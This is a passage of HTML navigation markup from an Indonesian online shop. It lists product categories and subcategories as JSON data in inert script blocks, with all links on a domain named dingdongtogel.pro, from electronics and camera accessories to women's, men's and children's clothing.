                                        <script type="text" class="J_data_1_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://www.dingdongtogel.pro/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://www.dingdongtogel.pro/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://www.dingdongtogel.pro/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://www.dingdongtogel.pro/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://www.dingdongtogel.pro/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://www.dingdongtogel.pro/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://www.dingdongtogel.pro/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://www.dingdongtogel.pro/shop-aksesori-ponsel/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                                        <a href="https://www.dingdongtogel.pro/beli-aksesori-komputer/">
                                          <span>Aksesoris Komputer</span>
                                        </a>
                                        <script type="text" class="J_data_1_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://www.dingdongtogel.pro/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://www.dingdongtogel.pro/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://www.dingdongtogel.pro/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://www.dingdongtogel.pro/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://www.dingdongtogel.pro/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://www.dingdongtogel.pro/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://www.dingdongtogel.pro/beli-alas-pendingin/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                                        <a href="https://www.dingdongtogel.pro/shop-audio/">
                                          <span>Audio</span>
                                        </a>
                                        <script type="text" class="J_data_1_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://www.dingdongtogel.pro/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://www.dingdongtogel.pro/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://www.dingdongtogel.pro/beli-speaker-smart/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                                        <a href="https://www.dingdongtogel.pro/shop-perangkat-pintar/">
                                          <span>Aksesoris Berteknologi</span>
                                        </a>
                                        <script type="text" class="J_data_1_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://www.dingdongtogel.pro/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://www.dingdongtogel.pro/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://www.dingdongtogel.pro/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://www.dingdongtogel.pro/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://www.dingdongtogel.pro/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://www.dingdongtogel.pro/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://www.dingdongtogel.pro/beli-smart-glasses/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                                        <a href="https://www.dingdongtogel.pro/beli-aksesoris-2/">
                                          <span>Aksesoris Kamera</span>
                                        </a>
                                        <script type="text" class="J_data_1_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://www.dingdongtogel.pro/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://www.dingdongtogel.pro/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://www.dingdongtogel.pro/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://www.dingdongtogel.pro/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://www.dingdongtogel.pro/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://www.dingdongtogel.pro/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://www.dingdongtogel.pro/beli-perlengkapan-lighting-studio/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                                        <a href="https://www.dingdongtogel.pro/shop-penyimpanan-data/">
                                          <span>Penyimpanan Data</span>
                                        </a>
                                        <script type="text" class="J_data_1_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://www.dingdongtogel.pro/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://www.dingdongtogel.pro/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://www.dingdongtogel.pro/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://www.dingdongtogel.pro/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://www.dingdongtogel.pro/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://www.dingdongtogel.pro/beli-external-solid-state-drive/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                                        <a href="https://www.dingdongtogel.pro/beli-printers/">
                                          <span>Printer</span>
                                        </a>
                                        <script type="text" class="J_data_1_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://www.dingdongtogel.pro/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://www.dingdongtogel.pro/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://www.dingdongtogel.pro/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://www.dingdongtogel.pro/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://www.dingdongtogel.pro/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://www.dingdongtogel.pro/modul-memori-printer/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                                        <a href="https://www.dingdongtogel.pro/beli-aksesori-handphone/">
                                          <span>Aksesoris Tablet</span>
                                        </a>
                                        <script type="text" class="J_data_1_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://www.dingdongtogel.pro/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://www.dingdongtogel.pro/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pen-stylus-tablet/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                                        <a href="https://www.dingdongtogel.pro/beli-komponen-komputer/">
                                          <span>Komponen Komputer</span>
                                        </a>
                                        <script type="text" class="J_data_1_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://www.dingdongtogel.pro/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://www.dingdongtogel.pro/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://www.dingdongtogel.pro/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://www.dingdongtogel.pro/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://www.dingdongtogel.pro/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://www.dingdongtogel.pro/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://www.dingdongtogel.pro/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://www.dingdongtogel.pro/beli-water-cooling-system/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                                        <a href="https://www.dingdongtogel.pro/pakaian-wanita/">
                                          <span>Pakaian Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_2_0"> [{"childCategoryName":"Jeans","childCategoryUrl":"https://www.dingdongtogel.pro/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://www.dingdongtogel.pro/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://www.dingdongtogel.pro/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://www.dingdongtogel.pro/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://www.dingdongtogel.pro/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://www.dingdongtogel.pro/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://www.dingdongtogel.pro/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://www.dingdongtogel.pro/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.dingdongtogel.pro/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://www.dingdongtogel.pro/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.dingdongtogel.pro/hoodie-sweatshirt-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                                        <a href="https://www.dingdongtogel.pro/baju-muslim-wanita/">
                                          <span>Baju Muslim</span>
                                        </a>
                                        <script type="text" class="J_data_2_1"> [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://www.dingdongtogel.pro/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://www.dingdongtogel.pro/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://www.dingdongtogel.pro/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://www.dingdongtogel.pro/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://www.dingdongtogel.pro/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://www.dingdongtogel.pro/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.dingdongtogel.pro/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://www.dingdongtogel.pro/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://www.dingdongtogel.pro/jual-baju-kurung-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                                        <a href="https://www.dingdongtogel.pro/lingerie-baju-tidur/">
                                          <span>Lingerie, Baju Tidur &amp; Santai</span>
                                        </a>
                                        <script type="text" class="J_data_2_2"> [{"childCategoryName":"Bra","childCategoryUrl":"https://www.dingdongtogel.pro/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.dingdongtogel.pro/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://www.dingdongtogel.pro/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://www.dingdongtogel.pro/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://www.dingdongtogel.pro/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://www.dingdongtogel.pro/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://www.dingdongtogel.pro/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://www.dingdongtogel.pro/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://www.dingdongtogel.pro/jual-aksesori-lingerie-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                                        <a href="https://www.dingdongtogel.pro/sepatu-wanita/">
                                          <span>Sepatu Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_2_3"> [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://www.dingdongtogel.pro/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://www.dingdongtogel.pro/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.dingdongtogel.pro/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://www.dingdongtogel.pro/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://www.dingdongtogel.pro/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.dingdongtogel.pro/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://www.dingdongtogel.pro/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://www.dingdongtogel.pro/sandal-jepit-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                                        <a href="https://www.dingdongtogel.pro/aksesoris-wanita/">
                                          <span>Aksesoris</span>
                                        </a>
                                        <script type="text" class="J_data_2_4"> [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.dingdongtogel.pro/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.dingdongtogel.pro/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.dingdongtogel.pro/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.dingdongtogel.pro/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.dingdongtogel.pro/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.dingdongtogel.pro/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.dingdongtogel.pro/shop-women-fabricmask/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                                        <a href="https://www.dingdongtogel.pro/tas-wanita/">
                                          <span>Tas Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_2_5"> [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.dingdongtogel.pro/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://www.dingdongtogel.pro/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://www.dingdongtogel.pro/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/jual-dompet-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                                        <a href="https://www.dingdongtogel.pro/beli-perhiasan-wanita/">
                                          <span>Perhiasan Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_2_6"> [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.dingdongtogel.pro/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.dingdongtogel.pro/beli-wanita-logam-berharga/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                                        <a href="https://www.dingdongtogel.pro/beli-jam-tangan-wanita/">
                                          <span>Jam Tangan Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_2_7"> [{"childCategoryName":"Aksesori","childCategoryUrl":"https://www.dingdongtogel.pro/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.dingdongtogel.pro/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.dingdongtogel.pro/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.dingdongtogel.pro/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/beli-jam-tangan-olahraga-wanita/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                                        <a href="https://www.dingdongtogel.pro/pakaian-pria/">
                                          <span>Pakaian Pria</span>
                                        </a>
                                        <script type="text" class="J_data_3_0"> [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.dingdongtogel.pro/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://www.dingdongtogel.pro/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://www.dingdongtogel.pro/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://www.dingdongtogel.pro/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://www.dingdongtogel.pro/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://www.dingdongtogel.pro/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.dingdongtogel.pro/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.dingdongtogel.pro/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://www.dingdongtogel.pro/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://www.dingdongtogel.pro/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://www.dingdongtogel.pro/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://www.dingdongtogel.pro/atasan-kasual-kaos-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                                        <a href="https://www.dingdongtogel.pro/baju-muslim-pria/">
                                          <span>Baju Muslim</span>
                                        </a>
                                        <script type="text" class="J_data_3_1"> [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://www.dingdongtogel.pro/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.dingdongtogel.pro/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://www.dingdongtogel.pro/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://www.dingdongtogel.pro/shop-kopiah/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                                        <a href="https://www.dingdongtogel.pro/pakaian-dalam-dan-kaos-kaki-pria/">
                                          <span>Pakaian Dalam</span>
                                        </a>
                                        <script type="text" class="J_data_3_2"> [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.dingdongtogel.pro/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://www.dingdongtogel.pro/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://www.dingdongtogel.pro/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://www.dingdongtogel.pro/pakaian-dalam-pria-thongs-lainnya/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                                        <a href="https://www.dingdongtogel.pro/sepatu-pria/">
                                          <span>Sepatu Pria</span>
                                        </a>
                                        <script type="text" class="J_data_3_3"> [{"childCategoryName":"Boots","childCategoryUrl":"https://www.dingdongtogel.pro/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://www.dingdongtogel.pro/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://www.dingdongtogel.pro/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.dingdongtogel.pro/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://www.dingdongtogel.pro/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.dingdongtogel.pro/sneakers-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                                        <a href="https://www.dingdongtogel.pro/aksesoris-pria/">
                                          <span>Aksesoris</span>
                                        </a>
                                        <script type="text" class="J_data_3_4"> [{"childCategoryName":"Dasi","childCategoryUrl":"https://www.dingdongtogel.pro/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://www.dingdongtogel.pro/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.dingdongtogel.pro/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.dingdongtogel.pro/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.dingdongtogel.pro/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.dingdongtogel.pro/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.dingdongtogel.pro/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://www.dingdongtogel.pro/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://www.dingdongtogel.pro/shop-masker-wajah-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                                        <a href="https://www.dingdongtogel.pro/tas-pria/">
                                          <span>Tas Pria</span>
                                        </a>
                                        <script type="text" class="J_data_3_5"> [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://www.dingdongtogel.pro/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://www.dingdongtogel.pro/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://www.dingdongtogel.pro/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://www.dingdongtogel.pro/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://www.dingdongtogel.pro/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://www.dingdongtogel.pro/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://www.dingdongtogel.pro/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://www.dingdongtogel.pro/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://www.dingdongtogel.pro/shop-dompet-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                                        <a href="https://www.dingdongtogel.pro/beli-perhiasan-pria/">
                                          <span>Perhiasan Pria</span>
                                        </a>
                                        <script type="text" class="J_data_3_6"> [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pria-logam-berharga/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                                        <a href="https://www.dingdongtogel.pro/beli-jam-tangan-pria/">
                                          <span>Jam Tangan Pria</span>
                                        </a>
                                        <script type="text" class="J_data_3_7"> [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://www.dingdongtogel.pro/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://www.dingdongtogel.pro/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.dingdongtogel.pro/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.dingdongtogel.pro/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.dingdongtogel.pro/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://www.dingdongtogel.pro/beli-jam-tangan-olahraga-pria/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                                        <a href="https://www.dingdongtogel.pro/fashion-pakaian-anak-laki-laki">
                                          <span>Pakaian Anak Laki-laki</span>
                                        </a>
                                        <script type="text" class="J_data_4_0"> [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://www.dingdongtogel.pro/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://www.dingdongtogel.pro/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://www.dingdongtogel.pro/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://www.dingdongtogel.pro/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://www.dingdongtogel.pro/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://www.dingdongtogel.pro/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.dingdongtogel.pro/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://www.dingdongtogel.pro/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://www.dingdongtogel.pro/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.dingdongtogel.pro/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://www.dingdongtogel.pro/baju-atasan-anak-laki-laki"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                                        <a href="https://www.dingdongtogel.pro/pakaian-anak-perempuan">
                                          <span>Pakaian Anak Perempuan</span>
                                        </a>
